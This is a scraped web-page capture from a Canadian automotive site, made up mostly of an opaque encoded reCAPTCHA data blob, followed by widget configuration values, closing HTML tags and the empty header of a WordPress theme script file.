VYj/[base64]/Cnn/Dq8K1N14Nw4bCt8KJw77Cq8OAwpbDrFpjwrHCrSPCh8OxGXZHSwcKwqzCmcK3w5HDnsOMwpJpWzsgC0Erw4DCkxTDngnCvsOcwo/ChcKgU1HCgXDClMOmwpnDjcKowp86TgbCiBRICT/CqcKpEk7CtW3CqcOiwp3CvxQ9VhBKw6LDsj/CtidTKXN8wofDlT1ACg1bHcOeZ8OvAljDo8KASMK4wrI3azc+wpLCo8KDEcKhLwwyMMOzw4bCuBDChnQ1wo7DmMOUw5nCq8Omw4TCusKRwq0/woLCrMKbJMO+wrjCvQ9OwqYOe0/[base64]/w6EbfSzDhsOmw6zDgzRFwpvCtnQ5wq/DpxU+wrrDoWdPwpNLAi3Dt2LDtMKZwpDCpMK7wrUGw4nCrcOeYlPCosOURMOmwosmwpQNw5nDjEcYwodZwozDjXcRw7fDosOtwrV2dS7DrWUIw4jCjGfDlHTCqsO0RMKccMO7wrHClMKswrLCvsKLCcK/wpHDgcKRw6ozw7RBYAkHT08SV8OVHgXDlMK8YMKAw7p/X1Iow5B1JMOoRMKfWcOSwoY9wpsrRcOcwr1cYcKzw50+woxOHMO0BcO9XcOUTmBYwp7DtifDusKLw6rDncK8fsO2fFY3X3E+ZQdiwodOQyLDn8Oow4g+ISosw44AGEDCpcOUw4rCmkHDqsOoIcO9PsKEw5QvRcOQCXs0Nw48aAjCghHDrMKNIcK/[base64]/Ck1pmwqDDvCLCjMO6dMOsLsOnXGVwIMKkwoHDs8Onw4l+KMOHVMK1UMOLDMKJwp5uwqY6w7PCu2gpwpnCk3hrwrfDtRNRw5/CkV4gaCZ5RsKawqIYAMObesOaRsO9XsOmcFB0wrlaAS/Dn8OFwobDjGzCmXYRw7B9PcO7PMK2wofDrilvX8OLw6bCkCVuw4PCr8OPwrZIw6XCu8KZFBHCvMOQS19zw7bCscK/w6clw5EKw5/DkQ1VwofCg1ZGw5/DoMOuO8KawpMObsKwwqsBw5s/w4LDm8ORw6hrPsODw5bCncOtw7JPwqfCjcONw6TDjXrCrAtWDTvDhV5DWDNYA8KdVMOqw403woBXw7PDkzEkw6kPwpPDihHCsMKpwr/Cs8OJLMOxw6tewoBKCWRfBcOHw5QWw6fDo8O3wpTDlUXDtMO2TTEGFMOGGyJfBxZjXzfDiBUrw5/[base64]/w41yw7XDucKMw54uIQDCjFPCsEt7wqA3w7NCFgt4w4ZMV23DrB1Sw4zDusK/ajBtwohVw6kpwqvDsRzCpj/CisOcwqzCgsKnMQdDasKuwr/DqCvDu3EXJsOVOMOww5cNWMOvwrLCucKbwpDDhsOBEDFeSVnDqWPCs8OKwo3Dmwoww67DkMOEHV/CncKJR8OUKMOdwoPDtQfCq3Y4cSvCsFMSw4zDgWg/JsKmKcO4N3DDtUbDlG4IbcORJsOOwqvCgGgVw5LCnMK6w4dVewXDg28zBQbDqUkfwqLDrSXCpUbCqAFswqoSwr/CoFlYFHMqVsO2DDAsbMKrw4Qvwr4xw6UiwrApbBzDoSdWJsKfdMKLwr3DrcOOw47CuRQMXcONwqN0RsOgVU1/VQsawp8aw4l1wq3Ds8OyPsOYw7fCgMO6RDpNP0fDpcO1wpQjw7dmwqXDqhLCrsK0wqBYwpXCvgfCicOuMjIEOHDDhcOODzAVw6fDsgTCp8OCw71ibV0kw7FgAMKKf8Ofw4olwqw8PMKHw5/CucOJHMOuwppoBnjDkHVNO8KnUjfCg1UDwrDChj8Jw5Z7GcKcfkzDoyDCt8OOOXjCk0k5w6RPb8KUIsKfVAkKYk7CmUTCvsKKHlHDmUjDpWQGI8K2wo8Pw73CvMKRUw9iAXNOJMOgw57Cq8O/wpTDsE1tw75pTHDClcOIUEPDhsOvwoAcLcO6w6rCix84bsOxFk7CqyPCmMKZZytNw6p7dGvDt18nwo/Cq0LCqVlEw5JTwqnDtSkrUcK/bcK8woo2woBMwowrw4XDjsKPwq7Dgz3DncOocyjDssOOScK4a0nDiicvwowbJsKAw6TCu8O+w7t/w4d4wr8REzjCtDvCoitVwpLDhcO1R8K7FmAwwpcTwq7CqcKwwovCtcKYw7jCu8KSwqR3w5YeUTBtwpgMacOVw6rCrRZrFisPecOuwq7DmsKZHU/DrU/DhjV5BsKhw6rDlMOCwrPCjU8qwqDCiMOBacObwpQGPC/CisO+Szknwq7Dow/DumFOwr92WmhDcDrDvXvCrsO/JA/DtsOKw4IeccKcwpDCgcO+w4DCs8KJwrXCiF/CoFzDu8O9bV7CsMKbQRLDo8KTwoLCtWTCg8KhIjnCksK3PMKew5rCnjDClSRdwqwQJjrCnMOYNsKWdcO/RMOOXsKjwqIYWEfDtAfDgMKGAsKfw7bDjlDCq2sjw4PCosOiwpjDrcKHDSzCi8OGw4g+LzPCi8KSNnJzF2jDkMK3ER4qRMOKFsKmXsOew5LCocOgNMO2OcOjw4cvT1rDpsOLwr/CksKBw4kawrzDtmpvKcOFJBnCiMO3DRNVwpURwqhWDcKzwqUnw6dKwo/[base64]/e8Ovw6bCjMK5w4DCkMOXLMO3HsO+w7DDkMOtw6vCiVzDtktlw5XDhBbClA0Yw6rCrgEDw4nDlVk3w4PCt2vCu3LDg8OCWcO8S8K2NsK/w5skw4fDgBLCr8OCw5wrw6UdGScFw6p9VEYuw680wqoVw6kNwozDgMOxNMO1w5XDuMKkCcK9BVN1J8KTJBXDt3HDlTjCh8K8L8OrE8OlwoQQw67CimbCnMKtwovDmcOhOV1+wr0Ewq3DksKew6BjMU8gH8KpQxTDl8OYXlLDssKNG8K7cXPDmywXbMK+w6/[base64]/[base64]/CmMOhX8KIXcO4w7PCm2jClcKLwp1gwqjCrGlQwpnDmMOsBiQuwoTCpgrDlw3ChsOxwo/Cmngywrl+wqbDnMOuJsKQN8OwenllPwkxScK3wpc1w58DXG46EMOKMCIzLgfDrxdFUMKsABM5QsKOEm3Ct1zCr1IVw4Jpw7/Ct8ODw5oawp3CsgA8EDFfw43Cp8Ouw6TCinnDqRjCj8OmwpcbwrnCqhJkw7vCuw3Dl8O5w7nDrWVfwpEjwqFRw57DsGfDvFPDl3nDisKHKBTDr8O9wpjDklgPwrh+IMKRwr56DcKqWMO/w43CncOAKwrCucKTw78Rw6lOwp7DkTVvYSTDhMOYw6zDhQ5Ja8KRwq/Cj8K6OxPDmMOuwqBeeMO/[base64]/Dm8KKNMKMccKPU8KkSsKBw7pxw6Fxw5MTwr00wrkTKg/[base64]/Dr8K8McOIfiY/YWlVVcOcw7pBw6YJw5MqwqPDkwogZkdTZ8KZGsKDf3rCucO1SEtRwpbCtcOpwqnCh2/Dh3HCssOhwo7CicOFw40owrDDp8OQw5TCuDRoKsKjwq/Ds8Khw4c5ZcO1w4bChMOfwpcGUMOtGirCkFE/[base64]/CqsK/wrkhw5ZqKsKNdHLDs8OfbcO6w6bDmQvCqcKhwrgwJsO/FSjCrsK3OTZmEsKxw7/CgzHDq8OiNngjwpfDiGDClMOGwoLDqMKoIgjDtsO1wrjCh3TCogMjw6TDt8KiwoE9w5Q2woTCocKkwprDuFjDg8KYwqbDkXBzwrlnw78Iw5jDtMKHW8KVw7oCGcO4dsKcaRfChMKywqoGw7jCjg7CozUmXi/CkBsrwofDjg4gNynChSjCtsOOQcOPwqcUeQXDr8KQLnQJw6vCu8O4w7TCv8KlWMOAwo9fcm/[base64]/XMO9w6h/wqzDhF3DjsKQVsKCW8ODZwtMwrhMLil7X3t1wrAQw7rDtsKGHMKKw4zDpF7CjsOABMKOw5sdw6Ubw5c0XGdpei/DpjZKUsK6wq0WRi7DjMOxVkNBw69ZR8OTNMOAOCgCw4cgKsOAw6rCgsKFaT3CpsOtKXAWw6EkUyN1QMKKw7DCuQ5TA8OTw57CnsKwwonDmw3CpMOLw5/Ck8OTX8Kowr3DkcOcKMKiwpbDocK5w7xDQ8Olwr4UwpnCliJBw60Ew681w5MdXifDrh9Jw5RNM8OFa8KcTcKLw5h1McKNXsKqwpvCvMOJWcKhw4bCtBdpRifCqETDhzPCpsKgwrVcwpETwpkGM8K5wrNCw4BuDE/[base64]/Cs8ORwoE/[base64]/DiR0MSzfCqiY+K0HCpMK6w74jwo/CkcKdw4jDmEwYw6cTcnDDjzFnwrfCvD/DrW5/[base64]/CqsKKw7wEBBoPw5gEYcKkasK7HMKuw5EMwrHDlcKew5l1TcO5wq/DqyJ8w4jClsO6B8Opw65xK8OdU8KSEcOEfMOQw4HDsE/DpsK+B8KgcwPDpCvDpQsbw5hAwp3DlXLCqC3CusK3TsKuMz/CuMOqAsKoecO6DijCgsOawoPDulx1A8OGEMK5w7PDszPDiMO3wojCjsKfXcKuw6TCpcKow43DkA1MPMKncMO6LgMTXsOEYDjDnxLDs8KbWsK1ZcKqwrzCrMKqOQzCvsKnwrDCvRNvw5/ClmIaYMOfSyBuwp/[base64]/wrIVD8Krw7gpw7XDvREAScKNJQ1mZ8Oowoppw7HCnCPCn34GBV/Dn8KSwrMEwqfChHrCh8KMwptOw7x0JTPCoABgwo/CssKhNcKiw418w4lRX8OyRm0mw6zCrgDDocO7w48wcmwNZQHCnEfCqCA3woLDmQPCp8OhbXzChcK/f2XCq8KAI1BFw4fCpcKJwofDqsKnO1c2F8KPwoJJaWdgwr1+BsOOLcKWw5pYQsKyFkYve8OpGsKZwobCnMOdwpNzY8OLPwnDkcOgJhzCp8KHwqXCtFTCh8OwNQlCFMOtw4jDtnUVw5jCq8ODVMOEw71cE8Oxd0TCi8KXwpHCkw/CoxwWwr8Ffl9MwpXCpgF+wphRw7zCu8O/w5/DgcOyH2QTwqNLwpZ9N8KgYE/CqS/CpkFFw73CksKYAcKOTCpIwqFlwo3ColE5ZRgODTBOw57Cr8KUIsOywoDDisKDBikMARVjPVPDuinDgsOve13DlsO6G8KodsK6w59Aw6ZJw5HCvEA+KsKYw6t0TcOgw5nCtcOqPMOXTy7CgsKqBDLCuMOHCsKLw6nDjVzCoMKVw53Dhl/DhwDCvXDCsBwBwo8nw70SdMOmwpkTWj9/wr/[base64]/DhRrCmMOqw63DtsOCw5JhfCLCkhdiw4rClcOmw4wfwr4zwpnColPDh0zChcOxWMKkwr0IbgIpYsOneMKwVgtBRVBmUcO3EsOdcsOSw75ZDyZrwobCp8OtVsOVHsO7wqbCsMK/w4zCgUnDkUZbdcO0VcK7FcOXM8O0NsKtw6Q+wrJ3wpTCgsOpYz5tf8Kkw4zCiFXDp1YkHsOqBB4ADxPDt28FLnzDlSfCvcOdw5fCiFdfworCuksKQkgmDcOZwqoNw6JSw4tnI07CjlY2wrRYI2nDuQrDhD3CssOnw4bCvxFrD8OIwqXDpsOwWnE/U0ZvwqkwRcOBwprCjXtWwpd3bwcOw6dww4PCnG4geWpNw54EL8OCHMOWw5nDs8OIw6gnw6jChAbCpMOxw45LfMK5wqBKwrp8Ak8Kw6RXbcOwPR7CrcOLFsO4RMOsLcO2MMOVWDDCvsK/J8OQw4dmHw0Nw4jCqE3DnXvDisO4GT/CqHohwrt7F8K3woktw7BGZsKwNsOlETEgORYbw4E1w4fDsx3Dv0YVw4fCv8OLPBESC8O7wrLCnAYpwpcRVsOMw7vCoMOPwpLCnU/[base64]/[base64]/GsKSw57Ct8Kmw5jCg8KPU0M7wqzCnXRpG8K5wpPCgBsPSzfDisKKw50Sw6PCmQdzAsK1w6HDuzfDkxBsw5nDkcK8woLCu8OIwrh5IsO+a30seMOtcH9/HyZkw6HDiydOwpVWwqNrwpXDmhpjwq3CrnQUwqtww4VRAjvCicKFwrZxw6d2DgJmw4x2w7XDhsKTIwFuKn/DjVLCp8K3wqfDrwUAw5k+wp3DqWrDh8KAw5DDhGZqw5ojw5krcsO/wrLDvkLCrSA0WSB5w7vCk2fDhCfCilBuwr/CsnXCkVltw58Zw4XDmR/ClsKufcKgwpXDs8OOwrEiUBoqw7VtEMOuwq/Cmm3DpMK6w4MowpPCuMKYw7XCpil0wofDpyJnAcKKLyxGwq7Cl8OGw6XDjmh8fMOsecOhw4JfD8OIMXcZwqosesOHwoN6w7Qkw5/Chmo+w7XDksKGw5HCgMOdN00MNMOwKgTDsGnDgQBBwr3CpcO3wqnDoGDDvMK1P17DpcKDwrnClMO/bg3CgmnCmFUDwr/DosKXG8KjfcKtw4BZwpnDosOswr4Jw77DsMKsw7vCnCfDrE9ORMKvwo0PPSrCjsKWwpfCiMOkwrPCpAnCr8Ofw4DCignDocOqw7zCuMK/w4huPC1yAcOmwpQcwpRyDsOpBjQyfMKQBWbDrcKhIcKXw63DhibCoxBzRWYiwpTDnjdcRFfCqsO6LyTDlsOaw7tfE0jCjhrDuMO5w5Aaw4LDq8OxWAbDo8Oww5wVb8KiwqrDrsKlGl84ElbDlXQqwoIMfMOlHMKzw70dwq5Swr/DusOhVsOuw7A1woPDjsOsw4cQwpjCt0PDnsOnM3NKwqzCg202CcKtR8OCw5/CmcODw6fCqzTCnsKYAmggw7XCo3LCrETCqW3CscKJw4QYw5XChsK0wroISiUSD8O9SmwWwozCsxdpQDNEbMOTccOxwpfDggwywqLDtBNHwr7DmMONwpx2wqrCqnLCtHDCq8KLcsKFL8O3w5p/wqFTwoXCkcO/e3JEWx7CgcKkw7BFwoLCgSIqw6FWbcOFwpjDocKzEsKVw7LDlMOxw68Xwot/[base64]/CEUGwrV3SEFZJsK5wrlVwr7DrsOZw5VzDiXCjVhdwpd0w61Vw6o9w6dKw5HCnMOdwoMEccKsSDnDjsKTw711wpfDrSrDisK4w7g4Yl5Nw5bDvsKuw5NTEgZQw7XDkWrCv8O0V8Kfw6rCtABswod4w54swqXCqcKPw4pcZw3DpzHDoAfCrcKwWsKAwqcUw7/DuMO/P1jCtzjCvTDCmEDDpsK5AcOhbcOiRQrCuMO+w4DCl8KHDcKZw5nDkMK6WcK5N8OgAsOMw5UAe8OMDMK/wrDCjsK6wrkWwoVewqESw7Mhw6/[base64]/Dr8KFPxxqwqwLw699wqDDnsOudkMXWcKuw4vCn2TDhjrDisKFw5jCvRddDXVxwrlEw5XCrFjDpXjCqk5kwp3CoFbDl0/Cg03Dj8K/[base64]/[base64]/Dmk/DtsKDwow6w7JpwoMyNcO7a8KRwp1gJ8K8w5jCrcOwwrQwZytoWCLDnhbCiQ/[base64]/[base64]/[base64]/[base64]/Csh/DsCzDkMKRFGPCvsKZw4Y2a8KTFz8QPhbCrGc2wqx+NjLDq3nDi8OAw4gowpp8w59mO8OcwrJsMcKnwq1+azgdw5/[base64]/wqnDvBMsw5HCkwPCu8OMw6dJazRgB8KqAFbDocKDwogrfyjCj14Vw6/DpcKOWsO1BwrDmCoSw70ewqkgLsOrNsOaw73ClMOIwph9QB1Ua23DsRvDoAbDqcOPw7McY8KOwq3DsHEkHXvDiEDDncK4w7TDtyo/[base64]/[base64]/[base64]/[base64]/Cl8KZaxrDosOOw6jCnm9wwrQ1w4jDmFPCksKOBcK6wqPDnsKPw73CqHvDmsOJwolvGUnDvMKAwp3DtiFQw5AVKBzDhAdjacOLwpDDr15fw5RcDHnDgsKOT09/a0Imw53DpMOvWh3CvSx5woAzw7jCncObUMKNLsOFw6p7w6VQG8KSwpjClMKUYyLCjGvDqz80wobCpSNyOcK8Ui52eVRpwrvCjcOyLE9RWSHCh8KlwpJww5PCgMOjXcO2R8Kuw6nCgwBCM2DDoz1LwoEyw5zDssOqcxxEwp/CrGJuw6DCpcOAEMOwVcKZfCJfw7DDkRrCoFvCmlF1W8KSw4AGfwkzwrpLJA7CgRYIWsK3wrPClz04w4nCkBXCrsOrwpHDhB3Dk8KpJMKLw5fCsQ/Dt8OVwp7CsHLCo3BgwrZiwqkyIAjCpcO/wrvCp8OeVMOjQzbCsMO4OgoSw4ddHS3DtFzCrFs0T8OULWfCsVrDosK8w47CgMK/VjU2wq7DrsKKwro7w5how7nDih7CksKyw6pEwpZBw5VOw4VoYcOvSm/DtMOMwoTDgMOqAsOYw6DDgWc2SMOFUizDqn8+ScKBKcOpw6F5AHJTwqsSwofCkMK6W3HDrsOAOcObHcOKw7DCgTM1d8Kmwq9gMl/CtzTCohrCrsKAwo0QWWjCoMKdwqPCryVOZMOFw47DkcKYTlvDi8OQwpMgGW0lw74Vw6zDpMKKM8OVw7DCnMKow54Bw4REwr89w4HDh8K0Q8OrbF3CtcKzSlE4MVvClh1EZw3Cq8KKb8OXwqwSw5Ftw7Bww4zCt8OPwrtbw7bCqsKGwot/w4fDnMO1wqkEZ8OlBcOiScOJO15UCAXDjMODIMKiw6/[base64]/CkcKBw4wZwqnClcKxI2YUwrR+Kx95wpNQP8Ocwrc3c8KEwoPCth5bwrHCv8Kmw5VkIiFbFcO/CytVwpdBNMKqw6vDoMKDwpUNw7fDj09Vw4hLwqEMMCQoNsKvOG/[base64]/CqGtrwr7DmMKNw4EKPwk2OMKQOxzCkR7ChkIMwpLDiMK2w5HDsx7CpRNlPhdjQMKQwrkFJ8OYw691wpxdO8Kvwr/DjMOXw7Yvw43CgypKFFHCgcK3w59TccKgw7vDvMKjw5LChQ49wq07dxUcH28EwoQpw4s2w5FLZcOxEsOkw7vDqGZDK8Ovw7rDicOlEkFZw4/Cl1LDom/DvynDpMOMRTBrA8O8csKyw4hhw7TCq0zCqsOfwqnCmsKOw5NTTkRhLMOQByTDjsO+axd6w6ATw6vDg8Ohw5PCgcKGwpHCiT9bw6/[base64]/w6LCpsORwoYgIMO5wr/Cn8KcFMKxdQXDvcOLAxjDqWNJCsKgwoPCs8ODT8KoS8KSwo/Cr0PDrTbDiQDCqyLCsMOEFBYGw4VUw4PDicKQA2/[base64]/[base64]/DuTJAwo/DoBpKDsORwqjDiCzCgCBUw6PCkUZzwpjCn8KGa8Oxb8Kow7HCoF5kKzHDp34BwrVoZRjCgBAKw7DCisKJSl4ew5luwrV+wpU0w7U7JcOMHsOlwpB6wq4UUjXCgzkffsOTwqrClG1hwogtw7zDsMO+U8O4NMKwFGowwrYCw57CjcOqdsK6Hkt2e8KSFB/DsGjCrW/Ds8OxT8Oaw4EpNcOXw5PCjHAdwrXCi8OLacK4w4zCuAvDl25ewqEgw5oewr5lw6oZw751F8KFScKfwqfCsMOMCMKQFGLDrAgzWsONwq/[base64]/wrEOw41HVTknEmk2w6LDpXnDoFxTwp/Ct8O+QDMnABnDtcKeHQhiLsK9NCLDs8KCBjcWwrlrw6zCjMOEVmvCoRnDp8KnwoDCqcKOKBHCvnXDrljCmcO3A3HDlR1ZBRXCsjQZw4XDpsONfzXDo3gIw5fCk8OWw5fClcKTXlB2dhcyD8Kswr1dHcKpBkZRwqF4w4jCqm/[base64]/DqlzDkhkLwoNXw6V1RsO3FUQed8Kow5TCo8KOw6HCr34rw609E8KZQcOudlbCrAdXw5VqDX/DqFnCsMO6w6HCjk93VyXDgjdDXMOQwrNaEmNmTEYQS2d6EXbCpW/Ch8KsD23DgQ/[base64]/CrsKsfix3RxTClMKbScOTwq8QZ8Kiwq3CnzfCtsKnGcKfRD7DlToDwpTCowPCtjssM8KTwqzDty/Cs8OyOMKnb3web8Onw6cpHxXChirCnH9uIcOZDMOqwo3CvX/DnMOpeRfDrwDCk1toUcK7wqbDgS7CjRLChwnDik/[base64]/w4HDsSFtRcO+XMKbZMK5Ln3DigjDgcOWwpnDmsKHwpHDtsKiQsKdwr9eSMKNw5d+wrHDli5IwqhOw7XDoxTDgB03IcOQAsOpawduw5AmasKgSMOsUgVsDnPDoA3DjlHCkwrDpsOla8OLwojCugJjw4kBG8KRKSvCpsOWwopgPghnwrg/wptKTMOPw5IOEETDvwESwplEwrsjTEEzw6TDhcOXUUjCuCXCgsKuKcK8M8KtHBFDWsO4w5PCmcKDwoVoScKww59MSBUmfSnDs8Khwqh5wokbNcOgw4QLVFweYFrDrxtNw5PCh8KXw4zDmEJHwqJmZR3ClsKcBWROwq7DqMKqUyRDHjvDsMOKw7wkw6/[base64]/w4/CkBUnYz7CocKAwpfCgm4hwoDDs8OhwoUqwqfCrsKxwpPChcKJYSwbwq3CgAfDkGoewrXCr8KTwq4dccKSw4VSe8Kwwow+M8KJwpzCicK2asOUB8Kpw67DnEDCvMK/[base64]/CumTCgWzDtsOkMycKwrl1YV4Rwr3DmloaBUHCv8K6CsONGWjDpcO9Z8O9D8KICXDCoQvCpsO8OnckMcKNXcKxwrjCrETDuUpAwrLDhsOcIMKiw4PCjQTDj8Onw43Cs8KHIMOQw7bCogpHwrcxD8K+wpTCm1NXcmvDqwRWw4HCi8KmY8K1w6/DncKWJsK5w7tsDsOKYMK8OcK/P0QFwr10wppxwoxewrnDmXlNwrhHRGPCgHcQwoPDlMOSNgEeUnh2W2PDq8OwwqnCowZ3w7ViChhqAFAiwrAub3wAB28zF3nCrjgdw4/[base64]/CkTnCgMKlwoEKYmYuLwXCvMOLwpnDjgXChsKiZMK+RHYaQMKsw4BGHsO/[base64]/[base64]/w7PCuzjCpy9HwpMqaWrDvMOpOhLDnMKxMhHCm8OJScKAeznDnMKLwqLCrnk3cMO6w6XChyNrw4FXwoTDiRd/[base64]/DgiLDjsODwpPDmsOFS8OWwoTCmMKlw5HCrQM5wosPL8KMwox8wogewoXDlMOfTxXCqlXChRpJwpsIF8OAwpbDo8KOQMOrw47DjMOEw75QNR3DjsKgwp3Cm8OdemjCv3ZbwrPDjQkJw4TCjlHCmFdSf18je8ORIUE1cWTDmE3CisOSwr/CjcOlK07CtE/CpxtiXzPCv8ONw7ZGwo1+wp1vwrJebhbChlLDjcOCV8O/DMKfTAYewrfCoUsJw6/Du07Cq8KeVMOYWlrCrMOTwpbCjcKEwosOw5zCv8ODwr/CuFI7wrhuEi3DpsK/w7HCnMKgWBgACAEdwoYnYMK9w5dDJMOgwqvDrsO9wp/DgcKJw4ZDw7jDtsKjw5drwosDwpXCs1cdTMK/SGdRwovDkMOgwqFBw71zw4DDgRomScKZLcKBFkITUCxSKy5jZzjDsjzDtQ/[base64]/[base64]/wpkmwoU4wrZqTsKxQjIrwpRlwrMeKMKXw6jDtEUJV8OhXSVnwpzDsMOEwoY9w5A4w6cRw67Dq8K9R8O5E8O+wqZ9wqbCjl3CjsO4CCJdeMO+UcKYY0sQe0bCh8OYdsO/w6ILJcKfw7hTwpd1w79KQ8Ktw7nCisOdwqNQDMK0R8KvMy7CncO+wpXDtsKawq7CgVNCB8KewrvCtmppw4/Dr8OSLcOWw6bCmsO/El1HwpLCoS4UwqrCpMKveHswYsO+DBTDucOYw4fDilwHF8OPXyXDv8OiRVo/BMKiOmJvwrbCj10jw6A3JFfDncKYwrjDncO4wrvDisOZbMKKw63CjMKeEcO0w5nDpcOYwovDsFYJZMO/[base64]/DpMK7McK/A8OGYSPDtEN3RWDDrnvCslTDpBJJwrhrB8KQw69SKsOmVcKaPMKjwoIbLh/Dk8K6w6gLH8ODwqxTw43Cuxd0woTDuDZCZkxYFF/CgcKSw4NGworDqsO+w615w4fDjEoAw5gLbsKaQMO2L8KowpLCi8KgIATClAM1wo0zw6A8woIdw4tzG8OGw5vCqhwzVMOHXHvDv8Kkd3jDu2tQZlDDnAbDt2DDjMKnwqxjwo5WHAXDmgsQwrjCrsOIw7lhWMKLPhvDtGDCnMKiw78tL8KSw4R/cMOWwoTChMOyw73DtMK7wp9qw6YoRMOfwrIOwrrCvjdGBsOkw5PClTlIwpbChMOYPSRKw6ZywofCvsK2wo4wIMKxw6gtwqXDqcOJK8KfAsOow4M0BVzCj8Ovw583Kw3CnDfChXpNw6HCklBvwpbCp8OUaMKcURdCwp3DqcK8fEHDvcOwfG3DkVDCs2/Dhih1fsOBHsOCd8Olwpk4w7wvwoHCmsOIwpLCsSvDlsOZwrkZw7TDmX/DgF5lbQoENDnCh8OTwpJfWsKjw4ILw7MPwrgZLMKJw6vCs8K0MyJ5fsKSwpxcwo/ChQhsaMOjHk/CmsOlGMKtfsOEw7Jxw44IcsOtJcKfPcO3w4DCjMKBw6XChcOmBRvCl8Oywrkfw53Dg3UDwrx+wpfDvwJEwrXChGI9wqzDgsKLOywbBMKzw4YwNl/Dhw7DhcKbwp02wpDCnnPDs8KXw5InUgcvwrszw7vCo8KReMKhwpbDiMKDw7J+w7bCv8OawqsyCcKmwrYlw4HCj0crAgQ+w7/DgWUpw5zCpsKVCMOLwr1qC8OecsOPwp4tw6HDvcKmwoLDoAfDlyPDjDPDuiXDhMOeW2LDosOcw4dNSFHDih/[base64]/[base64]/[base64]/Cl1TDm8Kqwrk/wp8IChbClsOtw5EOL3vCoS7DgHVlZ8Kvw5XDgx9Lw5LCr8O1Fwcdw5TCqcO8YGnCh24gw4wFRMORasKRw5fChUTCrsKnw7nCvMK/w6IvaMO0wq/CpUkTw4nDi8OReynCkyYmHiXDjFHDtMOAw5VtISDDjm3DkcObw541wq3DjTjDo3wDwrPCjnjCg8OQPQ0mBEnCjCLDhcOWwrTCtMKVS0vCt2vDqsOLVsO8w6XClwVqw6EyO8OMSSp0NcOCw7khwqPDrUBfdMKpIg8Sw6/DrsK9w4HDl8O1wp3Cr8KIw5wxDsKewq11wrHCoMKPRWQTw57CmcKtwqXCrcKtdsK4w6sJCnFmw4ImwqdRP0lHw6I9MsKOwqUMORbDpg8gfXjCmMKnwpLDisOxw6ZnHBzCjFTCjmDCh8O/JXXDg1rCt8K8w41ywqrDksKoX8K6wqgZMy19w43Dt8KvYRRBC8ODO8OdFErCscO0wrViNMOeITIQw5bCmsOzU8Ozwo3CnAfCj0AqaSUafnbDvsOFwonCvm8OY8OHOcOow7PDisOzJsOtw5AJfcONwqsZwpBJwrvCgMKPBMO7wrnDosKqIsKew4zCmsOUw7/CsBDDsyllwq5BCcKYw4bCu8K1W8Ojw4/DtcOxekAYwrrCr8OjK8KaI8K5wpQXFMO/[base64]/CiXpEYcOqwr7DqsOYwo3CoxFUwqkxJifDgSfCti7DssORZEEdw5jDisOmw4PDhMKZwrPCrcOEHA7CjMKVw53CsFYSwrnDj13CgcO3YcKdwpjDkcKIIg3CrGbCncKFU8Orwq7CpTlzw4LCgMKlwr91HcOUF3/CjMOgMAN0w4TCnz1HX8OTwqZYZ8Oqw7dWwpYRw5ccwql5d8Khw6LCmcKswrXDmcO4E03DtDvCjU7Chh5uwq/CunQFZMKKw7hVY8KiPi4mB2BDCsOnwqrDm8K5w6DDqsO0VMOfSnA+N8ObOHUOwqXDn8OSw43Cs8OUw7Icw5BsJsODwpjDtQbDhjkFw79QwphcwqTCpRo2AVI1wodVw7PCm8Kja1ctbcOcw5x+OH5Yw6tRw6gUFXUjwoDCuH/Ct083FsKoNhzClsO0JHJKMF7DmcO1wqvCihEzUcO/w5nClD5QK1jDpBXDuEclwo5xEcKTw5fCo8K3FidMw6rCjT7Cgjdnwpdlw77CnGUMRiEcwrDCtMOrK8KeIgTClnLDtsKHwoDDqkJqScKyRVPDj0DCmcOgwrxGbDHCsMK/TyQDDSTCh8ODwog2w7bClcOow4DCrsOhwobCty3CnxsgD2ZTw6PCpcO/ODTDgMOrw5VgwpnDh8Kawq/CjcOtw4bCgMOqwqrDu8KUFsOTXcKYwpPCj2BLw77CgQhuecOLVS47FMOZw45SwolTw4bDvMOOKlt2wqg0d8OZwq1aw73Crm3CoHPCpWANwpjCh1RHw6ZcNW/CmUnDusObEcO6XiwNR8KWIcOfElHDjjPCrcKHZDrDlsOCw6LCiXkOQsOCccOrw6IPUcOWw5bDrg9sw5jCosOvYyXDmSjDpMKGw5vDsl3Dg2EKCsK2OgbCkFzClsOXwoZZc8KYRSMUf8O1w5XCkyTDnMKmJsOBwrTDlsKjwp96VxPDsB/DtzgiwrlQwpXDj8K7w4PCpMKww4nDhj9zQMOqYncvSGbDj3kqwrXDqE7Com7CqsO+wrZOw6AIPsK2S8OfBsKMw7J4ZDLDm8Kxw6N5bcOSYE/ClcKYwqrDpMOofRzClmoYcsKPw6XCglHCi2nCgwPDuMOX\x22],null,[\x22conf\x22,null,\x226LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://outbackmotortek.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LVjnCWSE0AFhwLrvjPP5DS6Ix3FgFJFou3wT+4r2KFs\\u003d\x22,1,0,null,1,1768512845976,0,0,[58,9,33],null,[224,191],\x22RC-B3rmpm4Ki27AVw\x22,null,null,null,null,null,\x220dAFcWeA7p_qU8JP7XIKw0GM-5NannrInd5XzDhmzhpyl8SviRCOzK5SlS8-JgyXl_DSLMraKVOJh74ecMMXx7pyQtEwK_BMcjGg\x22,1768595645903]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8
body_size: 1681
content:
